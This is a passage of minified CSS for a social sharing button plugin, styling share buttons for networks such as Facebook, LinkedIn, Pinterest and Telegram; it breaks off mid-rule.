button{border:0;padding:0;margin:0;cursor:pointer;display:inline-block;margin:5px;-webkit-box-shadow:none;box-shadow:none;font-family:'Helvetica',Arial,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:normal;text-transform:capitalize !important;white-space:nowrap;text-shadow:none !important;width:auto;letter-spacing:0;word-spacing:0;overflow:visible}.simplesocialbuttons button:focus, .simplesocialbuttons button:hover{outline:none}.simplesocialbuttons button.simplesocial-fb-share:after{content:"\e905"}.simplesocialbuttons button.simplesocial-twt-share:after{content:"\e920"}.simplesocialbuttons button.simplesocial-whatsapp-share:after{content:"\e906"}.simplesocialbuttons button.simplesocial-telegram-share:after{content:"\e90e"}.simplesocialbuttons button.simplesocial-threads-share:after{content:"\e90f"}.simplesocialbuttons button.simplesocial-bluesky-share:after{content:"\e910"}.simplesocialbuttons button.simplesocial-viber-share:after{content:"\e666"}.simplesocialbuttons button.simplesocial-reddit-share:after{content:"\e903"}.simplesocialbuttons button.simplesocial-linkedin-share:after{content:"\e907"}.simplesocialbuttons button.simplesocial-pinterest-share:after{content:"\e902"}.simplesocialbuttons button.simplesocial-msng-share:after{content:"\e908"}.simplesocialbuttons button.simplesocial-email-share:after{content:"\e90b";font-size:13px}.simplesocialbuttons button.simplesocial-print-share:after{content:"\e90c"}.simplesocialbuttons button.simplesocial-tumblr-share:after{content:"\e90d"}.simplesocialbuttons button.simplesocial-copy-link:after{content:"\e911"}.ssb_total_counter{display:inline-block;font-weight:bold;font-size:30px;line-height:1;font-family:'Verdana';color:#000;text-align:center}.simplesocialbuttons_inline .ssb_total_counter,.simplesocialbuttons-flyin .simplesocialbuttons  .ssb_total_counter,.simplesocialbuttons-popup .simplesocialbuttons  .ssb_total_counter,.ssb_social_media_wrapper .simplesocialbuttons
.ssb_total_counter{display:inline-block;top:-4px;vertical-align:middle;position:relative}.simplesocialbuttons_inline{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.ssb_total_counter
span{font-size:10px;display:block}.simplesocialbuttons button:after{font-family:'ssb-icon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;left:0;position:absolute;font-size:17px;top:0;width:38px;height:38px;text-align:center;line-height:38px;border-radius:3px}.simplesocial-simple-icons button[class*="ssb_"]{position:relative;padding:2px;font-size:11px;line-height:1.5;border-radius:3px;vertical-align:middle;text-align:left;color:#fff;padding-left:20px;height:20px;border:0}.simplesocial-simple-icons button[class*="ssb_"] .simplesocialtxt{padding-left:0}.simplesocial-simple-icons button[class*="ssb_"] .icon{height:12px;line-height:12px;padding-left:0}.simplesocial-simple-icons.simplesocialbuttons-float-right-center
button{float:right}div[class*="simplesocialbuttons-float"].simplesocial-simple-icons.ssb_counter-activate{display:flex;flex-direction:column}.simplesocial-simple-icons.simplesocialbuttons button:after{display:none}.simplesocialbuttons
.fb_iframe_widget{display:inline-block !important;position:relative;width:initial !important}.simplesocialbuttons .fb_iframe_widget
span{display:inline-block !important;position:relative;text-align:justify;width:61px !important}.simplesocialbuttons .ssb-fb-like{height:20px !important;line-height:20px !important;margin:5px}.simplesocial-simple-icons button.ssb_fbshare-icon{background:#4267b2;border:1px
solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-webkit-user-select:none;white-space:nowrap;padding:0;line-height:18px;height:20px}.simplesocial-simple-icons button.ssb_fbshare-icon:hover{background:#365899;border:1px
solid #365899}.simplesocial-simple-icons button.ssb_fbshare-icon
.icon{width:16px;height:16px;display:inline-block;vertical-align:middle;position:relative;top:-1px;left:2px;padding-left:0}.simplesocial-simple-icons button.ssb_fbshare-icon
.simplesocialtxt{padding:0
3px 0 3px;font-weight:bold;display:inline}.simplesocial-simple-icons button.ssb_fbshare-icon
.ssb_counter{padding-right:4px;display:inline-block}.simplesocial-simple-icons button.ssb_tweet-icon{position:relative;height:20px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:1px
8px 1px 6px;background-color:#0f1419;color:#fff;border-radius:3px;font-weight:500;cursor:pointer;font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif}.simplesocial-simple-icons button.ssb_tweet-icon:hover{background:#304356}.simplesocial-simple-icons button.ssb_tweet-icon
.icon{position:relative;top:3px;left:-2px;display:inline-block;width:14px;height:14px;line-height:14px;background:transparent 0 0 no-repeat;vertical-align:top}.simplesocial-simple-icons button.ssb_tweet-icon
.simplesocialtxt{margin-left:1px;white-space:nowrap;vertical-align:top;font-style:normal}.simplesocial-simple-icons button.ssb_copylink-icon{background:none;border:0;padding:0;height:20px}.simplesocial-simple-icons button.ssb_copylink-icon
.icon{background-repeat:no-repeat;background-size:initial;cursor:pointer;border:0;overflow:hidden;padding:0;margin:0;position:absolute;left:6px;top:1px;display:block;width:12px;height:17px;float:right;border-radius:2px;-webkit-border-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;text-align:center;line-height:17px}.simplesocial-simple-icons button.ssb_copylink-icon .icon
svg{vertical-align:middle}.simplesocial-simple-icons button.ssb_copylink-icon{color:#fff;cursor:pointer;display:block;white-space:nowrap;float:left;vertical-align:top;overflow:hidden;text-align:center;height:20px;padding:0
4px 0 23px;border:1px
solid #000;border-top-color:#434A4D;border-right-color:#434A4D;border-bottom-color:#434A4D;border-left-color:#434A4D;text-shadow:0 -1px #2f3436;line-height:20px;border-radius:2px;-webkit-border-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;background-color:#434A4D;background-image:-webkit-linear-gradient(top, #434A4D 0%, #434A4D 100%);font:bold 11px Arial, Helvetica, sans-serif;line-height:20px}.simplesocial-simple-icons button.ssb_copylink-icon:hover{color:#fff;border:1px
solid #000;border-top-color:#2f3436;border-right-color:#2f3436;border-bottom-color:#2f3436;border-left-color:#2f3436;background-color:#2f3436;background-image:-webkit-linear-gradient(top, #2f3436 0%, #2f3436 100%)}.simplesocial-simple-icons button.ssb_linkedin-icon{background:none;border:0;padding:0;height:20px}.simplesocial-simple-icons button.ssb_linkedin-icon
.icon{background-position:0px -593px;background-repeat:no-repeat;background-color:#0077b5;background-size:initial;cursor:pointer;border:0;border-right:1px solid #066094;overflow:hidden;padding:0;margin:0;position:absolute;left:0px;top:0px;display:block;width:20px;height:20px;float:right;border-radius:2px;-webkit-border-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;text-align:center;line-height:17px}.simplesocial-simple-icons button.ssb_linkedin-icon .icon
svg{vertical-align:middle}.simplesocial-simple-icons button.ssb_linkedin-icon{color:#fff;cursor:pointer;display:block;white-space:nowrap;float:left;margin-left:1px;vertical-align:top;overflow:hidden;text-align:center;height:20px;padding:0
4px 0 23px;border:1px
solid #000;border-top-color:#0077b5;border-right-color:#0077b5;border-bottom-color:#0077b5;border-left-color:#0077b5;text-shadow:0 -1px #005887;line-height:20px;border-radius:2px;-webkit-border-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;background-color:#0077b5;background-image:-webkit-linear-gradient(top, #0077b5 0%, #0077b5 100%);font:bold 11px Arial, Helvetica, sans-serif;line-height:20px;text-align:left}.simplesocial-simple-icons button.ssb_linkedin-icon:hover{color:#fff;border:1px
solid #000;border-top-color:#066094;border-right-color:#066094;border-bottom-color:#066094;border-left-color:#066094;background-color:#066094;background-image:-webkit-linear-gradient(top, #066094 0%, #066094 100%)}.simplesocial-simple-icons button.ssb_linkedin-icon
.ssb_counter{display:inline-block;font-size:11px;color:#4e4e4e;font-weight:bold;font-family:Arial,sans-serif;line-height:18px;padding:0
7px 0 7px;background:#fff;border:1px
solid #caccce;margin-left:8px;border-radius:5px;position:relative}.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:after, .simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:after{border-color:rgba(255, 255, 255, 0);border-right-color:#fff;border-width:3px;margin-top:-3px}.simplesocial-simple-icons button.ssb_linkedin-icon .ssb_counter:before{border-color:rgba(202, 204, 206, 0);border-right-color:#caccce;border-width:4px;margin-top:-4px}.simplesocial-simple-icons button.ssb_pinterest-icon{padding:0;background:none;position:relative}.simplesocial-simple-icons button.ssb_pinterest-icon{border-radius:2px;text-indent:20px;width:auto;padding:0
0 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#bd081c;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased}.simplesocial-simple-icons button.ssb_pinterest-icon:hover{background-color:#aa0719;-webkit-box-shadow:none;box-shadow:none;color:#fff}.simplesocial-simple-icons button.ssb_pinterest-icon
.icon{position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_pinterest-icon .icon
svg{width:14px;height:14px;position:absolute;left:0}.simplesocial-simple-icons button.ssb_pinterest-icon
.ssb_counter{height:20px;width:40px;font-weight:bold;font-family:"Helvetica Neue",Helvetica,sans-serif;font-size:10px;line-height:20px;color:#555;background:#efefef;border-radius:2px;display:inline-block;text-align:center;vertical-align:top;position:relative;margin-left:6px}.simplesocial-simple-icons button.ssb_pinterest-icon .ssb_counter:before{top:3px;left:-4px;border-right:7px solid #efefef;border-top:7px solid transparent;border-bottom:7px solid transparent;position:absolute;content:''}.simplesocial-simple-icons button.ssb_viber-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#665cac;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_viber-icon:hover{background:#524a8c}.simplesocial-simple-icons button.ssb_viber-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_viber-icon .icon
svg{width:14px;fill:#fff}.simplesocial-simple-icons button.ssb_whatsapp-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#34AF23;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_whatsapp-icon:hover{background:#2b8e1e}.simplesocial-simple-icons button.ssb_tumblr-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 12px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#36465d;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_tumblr-icon:hover{background:#36465d}.simplesocial-simple-icons button.ssb_tumblr-icon
.icon{text-indent:0;position:absolute;top:4px;left:4px}.simplesocial-simple-icons button.ssb_tumblr-icon .icon
svg{width:9px;fill:#fff;height:12px}.simplesocial-simple-icons button.ssb_whatsapp-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_whatsapp-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_reddit-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#ff4500;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_reddit-icon:hover{background:#d33c04}.simplesocial-simple-icons button.ssb_reddit-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_reddit-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_msng-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#468bff;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_msng-icon:hover{background:#307bf9}.simplesocial-simple-icons button.ssb_msng-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_msng-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_email-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#878787;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_email-icon:hover{background:#717070}.simplesocial-simple-icons button.ssb_email-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_email-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_print-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#353535;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_print-icon:hover{background:#1b1a1a}.simplesocial-simple-icons button.ssb_print-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_print-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_threads-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#000;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_threads-icon:hover{background:#1b1a1a}.simplesocial-simple-icons button.ssb_threads-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_threads-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_threads-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#000;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_threads-icon:hover{background:#1b1a1a}.simplesocial-simple-icons button.ssb_threads-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_threads-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_bluesky-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#1185fe;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_bluesky-icon:hover{background:#1b1a1a}.simplesocial-simple-icons button.ssb_bluesky-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_bluesky-icon .icon
svg{width:14px;fill:#fff;height:14px}.simplesocial-simple-icons button.ssb_telegram-icon{border-radius:2px;width:auto;padding:0
4px 0 0;text-align:center;text-decoration:none;font:bold 11px/20px "Helvetica Neue", Helvetica, sans-serif;font-weight:bold;color:#fff;background:#24A1DE;background-size:14px 14px;display:inline-block;-webkit-font-smoothing:antialiased;height:20px;text-indent:20px}.simplesocial-simple-icons button.ssb_telegram-icon:hover{background:#1e8ec6}.simplesocial-simple-icons button.ssb_telegram-icon
.icon{text-indent:0;position:absolute;top:3px;left:3px}.simplesocial-simple-icons button.ssb_telegram-icon .icon
svg{width:14px;fill:#fff;height:14px}div[class*="simplesocialbuttons-float"].simplesocial-simple-icons{width:82px;text-align:left}div[class*="simplesocialbuttons-float-right"].simplesocial-simple-icons{width:104px}div[class*="simplesocialbuttons-float-right"].simplesocial-simple-icons{width:100px}div[class*="simplesocialbuttons-float-right"] .ssb_total_counter{display:block;clear:both;text-align:right}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-icons .ssb-fb-like{margin:5px}[data-tooltip]{position:relative}.simplesocialbuttons.simplesocial-simple-round button span.ssb_tooltip,.ssb_copy_btn[data-tooltip]:before{content:attr(data-tooltip);position:absolute;bottom:100%;right:10%;background:#8d96a0;color:#fff;padding:2px
5px 3px;border-radius:6px;margin-bottom:10px;width:fit-content}.simplesocialbuttons button
span.ssb_tooltip{display:none}.simplesocialbuttons-float-left-center.simplesocial-simple-round button span.ssb_tooltip,
.simplesocialbuttons-float-left-center [data-tooltip]:before{left:100%;bottom:0;margin-left:10px;margin-bottom:0}.simplesocialbuttons-float-right-center.simplesocial-simple-round button span.ssb_tooltip,
.simplesocialbuttons-float-right-center [data-tooltip]:before{right:100%;bottom:0;margin-right:10px;margin-bottom:0;left:auto}.simplesocialbuttons.simplesocial-sm-round
button{border-style:solid;border-width:1px;border-color:rgb(222, 222, 222);border-radius:4px;background-image:-moz-linear-gradient(-90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);background-image:-webkit-linear-gradient(-90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);background-image:-ms-linear-gradient(-90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);height:38px;line-height:26px;padding:4px
15px 4px 20px;display:inline-block;text-decoration:none;font-size:14px;padding-left:38px;position:relative;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin:5px;-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-sm-round button:hover{background-image:-moz-linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);background-image:-webkit-linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);background-image:-ms-linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-fb-share{color:#43609c}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-twt-share{color:#0f1419}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-whatsapp-share{color:#34AF23}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-viber-share{color:#59267c}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-reddit-share{color:#ff4500}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-linkedin-share{color:#0077B5}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-pinterest-share{color:#C92228}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-msng-share{color:#468bff}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-email-share{color:#878787}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-copy-link{color:#434A4D}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-print-share{color:#353535}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-telegram-share{color:#24A1DE}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-threads-share{color:#000}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-bluesky-share{color:#1185fe}.simplesocialbuttons.simplesocial-sm-round button.simplesocial-tumblr-share{color:#36465d}.simplesocialbuttons.simplesocial-simple-round
button{height:38px;line-height:30px;padding:4px
15px 4px 48px;display:inline-block;text-decoration:none;font-size:14px;position:relative;color:#fff;margin:5px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-simple-round button:hover{-webkit-box-shadow:none;box-shadow:none;color:#fff}.simplesocialbuttons.simplesocial-simple-round button:before{content:'';left:0;position:absolute;font-size:17px;top:0;width:38px;height:38px;text-align:center;line-height:38px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.simplesocialbuttons.simplesocial-simple-round button
span{position:relative;z-index:1}.simplesocialbuttons.simplesocial-simple-round button:hover:before{width:100%}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share{background:#43609c}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share{background:#0f1419}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share{background:#34AF23}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share{background:#59267c}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share{background:#ff4500}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share{background:#0077B5}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share{background:#C92228}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share{background:#468bff}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-email-share{background:#878787}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-email-share:before{background:#727272}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-copy-link{background:#434A4D}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-print-share{background:#353535}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-print-share:before{background:#2b2b2b}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-telegram-share{background:#24A1DE}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-telegram-share::before{background:#1a81b5}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-threads-share{background:#000}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-threads-share::before{background:#1d1d1d}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-bluesky-share{background:#1185fe}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-bluesky-share::before{background:#0964c3}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share{background:#36465d}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:before{background:#354e83}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:before{background:rgb(255 255 255 / 2%)}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:before{background:#3e115d}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:before{background:#176e0b}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:before{background:#ce3b04}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:before{background:#044568}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-copy-link:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-copy-link:before{background:#7c7c7c}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:before{background:#af040a}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:before{background:#3c7be6}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share:before{background:#233247}.simplesocialbuttons.simplesocial-round-txt
button{border-style:solid;border-width:1px;border-color:transparent;border-radius:19px;height:38px;line-height:26px;padding:5px
15px 5px 20px;display:inline-block;text-decoration:none;font-size:14px;padding-left:38px;position:relative;background:#fff;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-round-txt button:hover{-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-fb-share{color:#43609c;border-color:#43609c}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-fb-share:hover{background:#43609c;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-twt-share{color:#0f1419;border-color:#0f1419}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-twt-share:hover{background:#0f1419;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-whatsapp-share{color:#34AF23;border-color:#34AF23}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-whatsapp-share:hover{background:#34AF23;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-viber-share{color:#59267c;border-color:#59267c}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-viber-share:hover{background:#59267c;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-reddit-share{color:#ff4500;border-color:#ff4500}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-reddit-share:hover{background:#ff4500;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-linkedin-share{color:#0077B5;border-color:#0077B5}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-linkedin-share:hover{background:#0077B5;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-copy-link{color:#434A4D;border-color:#434A4D}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-copy-link:hover{background:#434A4D;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-pinterest-share{color:#C92228;border-color:#C92228}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-pinterest-share:hover{background:#C92228;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-msng-share{color:#468bff;border-color:#468bff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-msng-share:hover{background:#468bff;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-email-share{color:#717070;border-color:#717070}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-email-share:hover{background:#717070;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-print-share{color:#353535;border-color:#353535}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-print-share:hover{background:#353535;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-telegram-share{color:#24A1DE;border-color:#24A1DE}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-telegram-share:hover{background:#24A1DE;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-threads-share{color:#000;border-color:#000}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-threads-share:hover{background:#000;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-bluesky-share{color:#1185fe;border-color:#1185fe}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-bluesky-share:hover{background:#1185fe;color:#fff}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-tumblr-share{color:#36465d;border-color:#36465d}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-tumblr-share:hover{background:#36465d;color:#fff}.simplesocialbuttons.simplesocial-round-btm-border
button{border-radius:3px;height:38px;line-height:26px;padding:5px
15px 5px 20px;display:inline-block;text-decoration:none;font-size:14px;padding-left:38px;position:relative;background:#fff;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share{-webkit-box-shadow:inset 0px 0px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#43609c}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share{-webkit-box-shadow:inset 0px 0px 0px 0px #0f1419, 0px 2px 0px 0px #0f1419, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #0f1419, 0px 2px 0px 0px #0f1419, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#0f1419}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #0f1419, 0px 2px 0px 0px #0f1419, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #0f1419, 0px 2px 0px 0px #0f1419, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share{-webkit-box-shadow:inset 0px 0px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#34AF23}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #34AF23, 0px 